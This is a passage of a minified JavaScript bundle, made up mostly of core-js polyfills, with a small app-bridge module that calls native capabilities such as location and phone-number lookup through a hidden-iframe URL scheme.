t})(t)}Object.defineProperty(n,"__esModule",{value:!0}),n.capabilities=n.videoUtils=void 0;var o=u(e(290));n.videoUtils=o;var i=u(e(291));function a(){if("function"!=typeof WeakMap)return null;var t=new WeakMap;return a=function(){return t},t}function u(t){if(t&&t.__esModule)return t;if(null===t||"object"!==r(t)&&"function"!=typeof t)return{default:t};var n=a();if(n&&n.has(t))return n.get(t);var e={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in t)if(Object.prototype.hasOwnProperty.call(t,i)){var u=o?Object.getOwnPropertyDescriptor(t,i):null;u&&(u.get||u.set)?Object.defineProperty(e,i,u):e[i]=t[i]}return e.default=t,n&&n.set(t,e),e}n.capabilities=i},function(t,n,e){var r=e(8),o=e(44),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n,e){var r=e(7),o=e(74),i=Function.toString;r(o.inspectSource)||(o.inspectSource=function(t){return i.call(t)}),t.exports=o.inspectSource},function(t,n,e){var r=e(4),o=e(141),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,n,e){var r=e(4),o=e(14),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,n,e){var r=e(7),o=e(20),i=e(97);t.exports=i?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return r(n)&&Object(t)instanceof n}},function(t,n,e){var r=e(53),o=e(8);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,n,e){var r=e(29);t.exports=function(t,n){var e=t[n];return null==e?void 0:r(e)}},function(t,n,e){var r=e(30),o=e(74);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.18.3",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},function(t,n,e){var r=e(23),o=e(104),i=e(35),a=function(t){return function(n,e,a){var u,c=r(n),s=i(c),f=o(a,s);if(t&&e!=e){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){var n=+t;return n!=n||0===n?0:(n>0?r:e)(n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n,e){var r=e(21),o=e(7),i=e(27),a=e(54),u=e(146),c=a("IE_PROTO"),s=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){var n=i(t);if(r(n,c))return n[c];var e=n.constructor;return o(e)&&n instanceof e?e.prototype:n instanceof Object?s:null}},function(t,n,e){var r={};r[e(5)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,n,e){var r=e(16),o=e(148);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,e={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),n=e instanceof Array}catch(t){}return function(e,i){return r(e),o(i),n?t.call(e,i):e.__proto__=i,e}}():void 0)},function(t,n){},function(t,n,e){var r=e(103),o=e(84).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var r=e(5);n.f=r},function(t,n,e){var r=e(44),o=e(4);t.exports="process"==r(o.process)},function(t,n){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.GET_CODED_PHONE_NUMBER=n.GET_PHONE_NUMBER_ARGS=n.GET_LOCATION=n.LAUNCH_XCX=n.LAUNCH_LOGIN_COMPONENT=n.GET_ACCOUNT_PHONE=n.GET_NETWORK_TYPE=void 0;n.GET_NETWORK_TYPE="GET_NETWORK_TYPE";n.GET_ACCOUNT_PHONE="GET_ACCOUNT_PHONE";n.LAUNCH_LOGIN_COMPONENT="LAUNCH_LOGIN_COMPONENT";n.LAUNCH_XCX="LAUNCH_XCX";n.GET_LOCATION="GET_LOCATION";n.GET_PHONE_NUMBER_ARGS="GET_PHONE_NUMBER_ARGS";n.GET_CODED_PHONE_NUMBER="GET_CODED_PHONE_NUMBER"},function(t,n){t.exports=function(){}},function(t,n,e){var r=e(15),o=e(8),i=e(75);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(77);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports=function(t){try{return String(t)}catch(t){return"Object"}}},function(t,n,e){"use strict";var r=e(2),o=e(30),i=e(144),a=e(7),u=e(145),c=e(85),s=e(87),f=e(47),l=e(26),p=e(36),d=e(5),v=e(33),h=e(101),y=i.PROPER,g=i.CONFIGURABLE,m=h.IteratorPrototype,b=h.BUGGY_SAFARI_ITERATORS,x=d("iterator"),P=function(){return this};t.exports=function(t,n,e,i,d,h,O){u(e,n,i);var w,E,T,S=function(t){if(t===d&&N)return N;if(!b&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new e(this,t)}}return function(){return new e(this)}},k=n+" Iterator",I=!1,A=t.prototype,_=A[x]||A["@@iterator"]||d&&A[d],N=!b&&_||S(d),j="Array"==n&&A.entries||_;if(j&&(w=c(j.call(new t)))!==Object.prototype&&w.next&&(o||c(w)===m||(s?s(w,m):a(w[x])||p(w,x,P)),f(w,k,!0,!0),o&&(v[k]=P)),y&&"values"==d&&_&&"values"!==_.name&&(!o&&g?l(A,"name","values"):(I=!0,N=function(){return _.call(this)})),d)if(E={values:S("values"),keys:h?N:S("keys"),entries:S("entries")},O)for(T in E)!b&&!I&&T in A||p(A,T,E[T]);else r({target:n,proto:!0,forced:b||I},E);return o&&!O||A[x]===N||p(A,x,N,{name:d}),v[n]=N,E}},function(t,n,e){var r=e(8),o=e(7),i=/#|\.prototype\./,a=function(t,n){var e=c[u(t)];return e==f||e!=s&&(o(n)?r(n):!!n)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},function(t,n,e){"use strict";var r,o,i,a=e(8),u=e(7),c=e(56),s=e(85),f=e(36),l=e(5),p=e(30),d=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(r=o):v=!0),null==r||a((function(){var t={};return r[d].call(t)!==t}))?r={}:p&&(r=c(r)),u(r[d])||f(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,n,e){var r=e(15),o=e(24),i=e(16),a=e(57);t.exports=r?Object.defineProperties:function(t,n){i(t);for(var e,r=a(n),u=r.length,c=0;u>c;)o.f(t,e=r[c++],n[e]);return t}},function(t,n,e){var r=e(21),o=e(23),i=e(82).indexOf,a=e(55);t.exports=function(t,n){var e,u=o(t),c=0,s=[];for(e in u)!r(a,e)&&r(u,e)&&s.push(e);for(;n.length>c;)r(u,e=n[c++])&&(~i(s,e)||s.push(e));return s}},function(t,n,e){var r=e(83),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},function(t,n,e){var r=e(83),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,n,e){var r=e(20);t.exports=r("document","documentElement")},function(t,n,e){var r=e(154);t.exports=function(t,n){return new(r(t))(0===n?0:n)}},function(t,n,e){"use strict";var r=e(8);t.exports=function(t,n){var e=[][t];return!!e&&r((function(){e.call(null,n||function(){throw 1},1)}))}},function(t,n,e){var r=e(155);t.exports=r},function(t,n,e){var r=e(164);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,n,e){var r=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,"/./"[t](n)}catch(t){}}return!1}},function(t,n,e){t.exports=e(165)},function(t,n,e){"use strict";var r=e(2),o=e(8),i=e(38),a=e(14),u=e(27),c=e(35),s=e(60),f=e(107),l=e(61),p=e(5),d=e(53),v=p("isConcatSpreadable"),h=d>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),y=l("concat"),g=function(t){if(!a(t))return!1;var n=t[v];return void 0!==n?!!n:i(t)};r({target:"Array",proto:!0,forced:!h||!y},{concat:function(t){var n,e,r,o,i,a=u(this),l=f(a,0),p=0;for(n=-1,r=arguments.length;n<r;n++)if(i=-1===n?a:arguments[n],g(i)){if(p+(o=c(i))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(e=0;e<o;e++,p++)e in i&&s(l,p,i[e])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");s(l,p++,i)}return l.length=p,l}})},function(t,n,e){"use strict";var r=e(2),o=e(4),i=e(20),a=e(30),u=e(15),c=e(77),s=e(8),f=e(21),l=e(38),p=e(7),d=e(14),v=e(76),h=e(16),y=e(27),g=e(23),m=e(52),b=e(28),x=e(34),P=e(56),O=e(57),w=e(89),E=e(168),T=e(90),S=e(31),k=e(24),I=e(81),A=e(36),_=e(79),N=e(54),j=e(55),C=e(80),M=e(5),L=e(91),R=e(6),D=e(47),U=e(51),F=e(58).forEach,H=N("hidden"),G=M("toPrimitive"),B=U.set,V=U.getterFor("Symbol"),Y=Object.prototype,W=o.Symbol,X=i("JSON","stringify"),q=S.f,J=k.f,K=E.f,z=I.f,Z=_("symbols"),$=_("op-symbols"),Q=_("string-to-symbol-registry"),tt=_("symbol-to-string-registry"),nt=_("wks"),et=o.QObject,rt=!et||!et.prototype||!et.prototype.findChild,ot=u&&s((function(){return 7!=P(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=q(Y,n);r&&delete Y[n],J(t,n,e),r&&t!==Y&&J(Y,n,r)}:J,it=function(t,n){var e=Z[t]=P(W.prototype);return B(e,{type:"Symbol",tag:t,description:n}),u||(e.description=n),e},at=function(t,n,e){t===Y&&at($,n,e),h(t);var r=m(n);return h(e),f(Z,r)?(e.enumerable?(f(t,H)&&t[H][r]&&(t[H][r]=!1),e=P(e,{enumerable:x(0,!1)})):(f(t,H)||J(t,H,x(1,{})),t[H][r]=!0),ot(t,r,e)):J(t,r,e)},ut=function(t,n){h(t);var e=g(n),r=O(e).concat(lt(e));return F(r,(function(n){u&&!ct.call(e,n)||at(t,n,e[n])})),t},ct=function(t){var n=m(t),e=z.call(this,n);return!(this===Y&&f(Z,n)&&!f($,n))&&(!(e||!f(this,n)||!f(Z,n)||f(this,H)&&this[H][n])||e)},st=function(t,n){var e=g(t),r=m(n);if(e!==Y||!f(Z,r)||f($,r)){var o=q(e,r);return!o||!f(Z,r)||f(e,H)&&e[H][r]||(o.enumerable=!0),o}},ft=function(t){var n=K(g(t)),e=[];return F(n,(function(t){f(Z,t)||f(j,t)||e.push(t)})),e},lt=function(t){var n=t===Y,e=K(n?$:g(t)),r=[];return F(e,(function(t){!f(Z,t)||n&&!f(Y,t)||r.push(Z[t])})),r};(c||(A((W=function(){if(this instanceof W)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?b(arguments[0]):void 0,n=C(t),e=function(t){this===Y&&e.call($,t),f(this,H)&&f(this[H],n)&&(this[H][n]=!1),ot(this,n,x(1,t))};return u&&rt&&ot(Y,n,{configurable:!0,set:e}),it(n,t)}).prototype,"toString",(function(){return V(this).tag})),A(W,"withoutSetter",(function(t){return it(C(t),t)})),I.f=ct,k.f=at,S.f=st,w.f=E.f=ft,T.f=lt,L.f=function(t){return it(M(t),t)},u&&(J(W.prototype,"description",{configurable:!0,get:function(){return V(this).description}}),a||A(Y,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:W}),F(O(nt),(function(t){R(t)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var n=b(t);if(f(Q,n))return Q[n];var e=W(n);return Q[n]=e,tt[e]=n,e},keyFor:function(t){if(!v(t))throw TypeError(t+" is not a symbol");if(f(tt,t))return tt[t]},useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,n){return void 0===n?P(t):ut(P(t),n)},defineProperty:at,defineProperties:ut,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:s((function(){T.f(1)}))},{getOwnPropertySymbols:function(t){return T.f(y(t))}}),X)&&r({target:"JSON",stat:!0,forced:!c||s((function(){var t=W();return"[null]"!=X([t])||"{}"!=X({a:t})||"{}"!=X(Object(t))}))},{stringify:function(t,n,e){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=n,(d(n)||void 0!==t)&&!v(t))return l(n)||(n=function(t,n){if(p(r)&&(n=r.call(this,t,n)),!v(n))return n}),o[1]=n,X.apply(null,o)}});if(!W.prototype[G]){var pt=W.prototype.valueOf;A(W.prototype,G,(function(){return pt.apply(this,arguments)}))}D(W,"Symbol"),j[H]=!0},function(t,n,e){e(6)("iterator")},function(t,n){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,n,e){var r=e(202);t.exports=r},function(t,n,e){var r=e(204);t.exports=r},function(t,n,e){var r=e(20),o=e(89),i=e(90),a=e(16);t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(a(t)),e=i.f;return e?n.concat(e(t)):n}},function(t,n,e){var r=e(218);t.exports=r},function(t,n,e){var r=e(228);t.exports=r},function(t,n){t.exports=function(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(252)},function(t,n,e){var r=e(16),o=e(78);t.exports=function(t,n,e){var i,a;r(t);try{if(!(i=o(t,"return"))){if("throw"===n)throw e;return e}i=i.call(t)}catch(t){a=!0,i=t}if("throw"===n)throw e;if(a)throw i;return r(i),e}},function(t,n,e){var r=e(5),o=e(33),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,n,e){var r=e(29),o=e(16),i=e(63);t.exports=function(t,n){var e=arguments.length<2?i(t):n;if(r(e))return o(e.call(t));throw TypeError(String(t)+" is not iterable")}},function(t,n,e){var r=e(5)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i={};i[r]=function(){return{next:function(){return{done:e=!0}}}},t(i)}catch(t){}return e}},function(t,n,e){t.exports=e(268)},function(t,n,e){var r=e(4);t.exports=r.Promise},function(t,n,e){var r=e(16),o=e(281),i=e(5)("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||null==(e=r(a)[i])?n:o(e)}},function(t,n,e){var r,o,i,a,u=e(4),c=e(7),s=e(8),f=e(46),l=e(106),p=e(75),d=e(132),v=e(92),h=u.setImmediate,y=u.clearImmediate,g=u.process,m=u.MessageChannel,b=u.Dispatch,x=0,P={};try{r=u.location}catch(t){}var O=function(t){if(P.hasOwnProperty(t)){var n=P[t];delete P[t],n()}},w=function(t){return function(){O(t)}},E=function(t){O(t.data)},T=function(t){u.postMessage(String(t),r.protocol+"//"+r.host)};h&&y||(h=function(t){for(var n=[],e=arguments.length,r=1;e>r;)n.push(arguments[r++]);return P[++x]=function(){(c(t)?t:Function(t)).apply(void 0,n)},o(x),x},y=function(t){delete P[t]},v?o=function(t){g.nextTick(w(t))}:b&&b.now?o=function(t){b.now(w(t))}:m&&!d?(a=(i=new m).port2,i.port1.onmessage=E,o=f(a.postMessage,a,1)):u.addEventListener&&c(u.postMessage)&&!u.importScripts&&r&&"file:"!==r.protocol&&!s(T)?(o=T,u.addEventListener("message",E,!1)):o="onreadystatechange"in p("script")?function(t){l.appendChild(p("script")).onreadystatechange=function(){l.removeChild(this),O(t)}}:function(t){setTimeout(w(t),0)}),t.exports={set:h,clear:y}},function(t,n,e){var r=e(45);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,e){var r=e(16),o=e(14),i=e(65);t.exports=function(t,n){if(r(t),o(n)&&n.constructor===t)return n;var e=i.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o=e(292),i=e(293),a=(r=e(294))&&r.__esModule?r:{default:r};function u(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(t){return"JMY_CAPABILITIES_CALLBACK_".concat(t)},s=function(){function t(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t);var o={duration:2e3,withCb:!0,platform:(0,i.getMobileOperatingSystem)(),useCache:!1,dynamicPath:""};this.opts=Object.assign(o,r),this.params=e,this.schemaName=n,this.isLoading=!1,this.cbName=c(n)}var n,e,r;return n=t,(e=[{key:"generalSchema",value:function(){var t=(a.default[this.opts.platform]||a.default.default)[this.schemaName]||"",n=this.getParams(),e=Object.keys(n).map((function(t){return"".concat(t,"=").concat(n[t])})).join("&"),r=this.opts.dynamicPath,o=void 0===r?"":r;return"".concat(t).concat(o,"?").concat(e)}},{key:"getParams",value:function(){return this.opts.withCb?Object.assign({},this.params,{callback:this.cbName}):Object.assign({},this.params)}},{key:"execute",value:function(){var t=this;return this.isLoading=!0,this.response=new Promise((function(n,e){var r=document.createElement("iframe"),i=t.generalSchema(),a=setTimeout((function(){t.isLoading=!1,r&&r.parentNode===document.body&&document.body.removeChild(r),n(o.timeOutError)}),t.opts.duration);window[t.cbName]=function(e){clearTimeout(a),t.isLoading=!1,r&&r.parentNode===document.body&&document.body.removeChild(r);try{n(JSON.parse(e))}catch(t){n(e)}},r.style.display="none",r.src=i,(document.body||document.getElementsByTagName("body")[0]).appendChild(r)})),this.response}}])&&u(n.prototype,e),r&&u(n,r),t}(),f=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(window[t]&&window[t].isLoading&&e.useCache)return window[t].response;var r=new s(t,n,e);return e.useCache&&(window[t]=r),r.execute()};n.default=f},function(t,n,e){var r=e(244),o=e(247),i=e(258),a=e(265);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){var r=e(266),o=e(128),i=e(269);t.exports=function(t,n){if(null==t)return{};var e,a,u=i(t,n);if(r){var c=r(t);for(a=0;a<c.length;a++)e=c[a],o(n).call(n,e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(u[e]=t[e])}return u},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(297)},function(t,n,e){e(43);var r=e(150),o=e(37),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var n=t.forEach;return t===i||t instanceof Array&&n===i.forEach||a.hasOwnProperty(o(t))?r:n}},function(t,n,e){var r=e(4),o=e(7),i=e(73),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var r=e(4);t.exports=function(t,n){try{Object.defineProperty(r,t,{value:n,configurable:!0,writable:!0})}catch(e){r[t]=n}return n}},function(t,n,e){var r=e(14),o=e(76),i=e(78),a=e(143),u=e(5)("toPrimitive");t.exports=function(t,n){if(!r(t)||o(t))return t;var e,c=i(t,u);if(c){if(void 0===n&&(n="default"),e=c.call(t,n),!r(e)||o(e))return e;throw TypeError("Can't convert object to primitive value")}return void 0===n&&(n="number"),a(t,n)}},function(t,n,e){var r=e(7),o=e(14);t.exports=function(t,n){var e,i;if("string"===n&&r(e=t.toString)&&!o(i=e.call(t)))return i;if(r(e=t.valueOf)&&!o(i=e.call(t)))return i;if("string"!==n&&r(e=t.toString)&&!o(i=e.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,n,e){var r=e(15),o=e(21),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},function(t,n,e){"use strict";var r=e(101).IteratorPrototype,o=e(56),i=e(34),a=e(47),u=e(33),c=function(){return this};t.exports=function(t,n,e){var s=n+" Iterator";return t.prototype=o(r,{next:i(1,e)}),a(t,s,!1,!0),u[s]=c,t}},function(t,n,e){var r=e(8);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,n,e){"use strict";var r=e(86),o=e(37);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,n,e){var r=e(7);t.exports=function(t){if("object"==typeof t||r(t))return t;throw TypeError("Can't set "+String(t)+" as a prototype")}},function(t,n){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,n,e){var r=e(151);t.exports=r},function(t,n,e){e(152);var r=e(22);t.exports=r("Array").forEach},function(t,n,e){"use strict";var r=e(2),o=e(153);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,n,e){"use strict";var r=e(58).forEach,o=e(108)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,n,e){var r=e(38),o=e(59),i=e(14),a=e(5)("species");t.exports=function(t){var n;return r(t)&&(n=t.constructor,o(n)&&(n===Array||r(n.prototype))?n=void 0:i(n)&&null===(n=n[a])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){var r=e(156),o=Array.prototype;t.exports=function(t){var n=t.indexOf;return t===o||t instanceof Array&&n===o.indexOf?r:n}},function(t,n,e){e(157);var r=e(22);t.exports=r("Array").indexOf},function(t,n,e){"use strict";var r=e(2),o=e(82).indexOf,i=e(108),a=[].indexOf,u=!!a&&1/[1].indexOf(1,-0)<0,c=i("indexOf");r({target:"Array",proto:!0,forced:u||!c},{indexOf:function(t){return u?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(159);t.exports=r},function(t,n,e){var r=e(160),o=e(162),i=Array.prototype,a=String.prototype;t.exports=function(t){var n=t.includes;return t===i||t instanceof Array&&n===i.includes?r:"string"==typeof t||t===a||t instanceof String&&n===a.includes?o:n}},function(t,n,e){e(161);var r=e(22);t.exports=r("Array").includes},function(t,n,e){"use strict";var r=e(2),o=e(82).includes,i=e(95);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,n,e){e(163);var r=e(22);t.exports=r("String").includes},function(t,n,e){"use strict";var r=e(2),o=e(110),i=e(32),a=e(28);r({target:"String",proto:!0,forced:!e(111)("includes")},{includes:function(t){return!!~a(i(this)).indexOf(a(o(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(14),o=e(44),i=e(5)("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},function(t,n,e){var r=e(166);e(185),e(186),e(187),e(188),e(189),e(190),e(191),t.exports=r},function(t,n,e){var r=e(167);e(43),t.exports=r},function(t,n,e){e(113),e(88),e(114),e(169),e(170),e(171),e(172),e(115),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184);var r=e(9);t.exports=r.Symbol},function(t,n,e){var r=e(23),o=e(89).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,n,e){e(6)("asyncIterator")},function(t,n){},function(t,n,e){e(6)("hasInstance")},function(t,n,e){e(6)("isConcatSpreadable")},function(t,n,e){e(6)("match")},function(t,n,e){e(6)("matchAll")},function(t,n,e){e(6)("replace")},function(t,n,e){e(6)("search")},function(t,n,e){e(6)("species")},function(t,n,e){e(6)("split")},function(t,n,e){e(6)("toPrimitive")},function(t,n,e){e(6)("toStringTag")},function(t,n,e){e(6)("unscopables")},function(t,n,e){var r=e(4);e(47)(r.JSON,"JSON",!0)},function(t,n){},function(t,n){},function(t,n,e){e(6)("asyncDispose")},function(t,n,e){e(6)("dispose")},function(t,n,e){e(6)("matcher")},function(t,n,e){e(6)("metadata")},function(t,n,e){e(6)("observable")},function(t,n,e){e(6)("patternMatch")},function(t,n,e){e(6)("replaceAll")},function(t,n,e){t.exports=e(193)},function(t,n,e){var r=e(194);t.exports=r},function(t,n,e){var r=e(195);e(43),t.exports=r},function(t,n,e){e(50),e(88),e(62),e(115);var r=e(91);t.exports=r.f("iterator")},function(t,n,e){var r=e(83),o=e(28),i=e(32),a=function(t){return function(n,e){var a,u,c=o(i(n)),s=r(e),f=c.length;return s<0||s>=f?t?"":void 0:(a=c.charCodeAt(s))<55296||a>56319||s+1===f||(u=c.charCodeAt(s+1))<56320||u>57343?t?c.charAt(s):a:t?c.slice(s,s+2):u-56320+(a-55296<<10)+65536}};t.exports={codeAt:a(!1),charAt:a(!0)}},function(t,n,e){var r=e(198);t.exports=r},function(t,n,e){e(199);var r=e(9);t.exports=r.parseInt},function(t,n,e){var r=e(2),o=e(200);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,n,e){var r=e(4),o=e(8),i=e(28),a=e(201).trim,u=e(116),c=r.parseInt,s=r.Symbol,f=s&&s.iterator,l=/^[+-]?0x/i,p=8!==c(u+"08")||22!==c(u+"0x16")||f&&!o((function(){c(Object(f))}));t.exports=p?function(t,n){var e=a(i(t));return c(e,n>>>0||(l.test(e)?16:10))}:c},function(t,n,e){var r=e(32),o=e(28),i="["+e(116)+"]",a=RegExp("^"+i+i+"*"),u=RegExp(i+i+"*$"),c=function(t){return function(n){var e=o(r(n));return 1&t&&(e=e.replace(a,"")),2&t&&(e=e.replace(u,"")),e}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,n,e){e(203);var r=e(9);t.exports=r.Object.keys},function(t,n,e){var r=e(2),o=e(27),i=e(57);r({target:"Object",stat:!0,forced:e(8)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,n,e){e(114);var r=e(9);t.exports=r.Object.getOwnPropertySymbols},function(t,n,e){var r=e(206);t.exports=r},function(t,n,e){var r=e(207),o=Array.prototype;t.exports=function(t){var n=t.filter;return t===o||t instanceof Array&&n===o.filter?r:n}},function(t,n,e){e(208);var r=e(22);t.exports=r("Array").filter},function(t,n,e){"use strict";var r=e(2),o=e(58).filter;r({target:"Array",proto:!0,forced:!e(61)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(210);t.exports=r},function(t,n,e){e(211);var r=e(9).Object,o=t.exports=function(t,n){return r.getOwnPropertyDescriptor(t,n)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,n,e){var r=e(2),o=e(8),i=e(23),a=e(31).f,u=e(15),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function(t,n){return a(i(t),n)}})},function(t,n,e){var r=e(213);t.exports=r},function(t,n,e){e(214);var r=e(9);t.exports=r.Object.getOwnPropertyDescriptors},function(t,n,e){var r=e(2),o=e(15),i=e(119),a=e(23),u=e(31),c=e(60);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var n,e,r=a(t),o=u.f,s=i(r),f={},l=0;s.length>l;)void 0!==(e=o(r,n=s[l++]))&&c(f,n,e);return f}})},function(t,n,e){var r=e(216);t.exports=r},function(t,n,e){e(217);var r=e(9).Object,o=t.exports=function(t,n){return r.defineProperties(t,n)};r.defineProperties.sham&&(o.sham=!0)},function(t,n,e){var r=e(2),o=e(15);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:e(102)})},function(t,n,e){e(219);var r=e(9).Object,o=t.exports=function(t,n,e){return r.defineProperty(t,n,e)};r.defineProperty.sham&&(o.sham=!0)},function(t,n,e){var 